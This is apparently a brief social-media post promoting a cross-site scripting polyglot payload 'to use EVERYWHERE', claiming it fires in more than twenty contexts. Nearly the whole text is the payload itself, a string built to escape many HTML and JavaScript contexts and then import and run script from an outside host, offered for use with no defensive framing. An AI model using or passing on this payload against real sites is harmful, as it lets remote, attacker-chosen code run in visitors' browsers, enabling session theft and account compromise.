 🚨 #XSS Payload to Use EVERYWHERE! 🚨

JavaScript://%250A/*?'/*\'/*"/*\"/*`/*\`/*%26apos;)/*
<!--</Title/</Style/</Script/</textArea/</iFrame>
\74k<K/contentEditable/autoFocus/OnFocus=
/*${/*/;{/**/(import(/https:\\X55.is/.source))}//\76-->

Pops in +20 scenarios ✨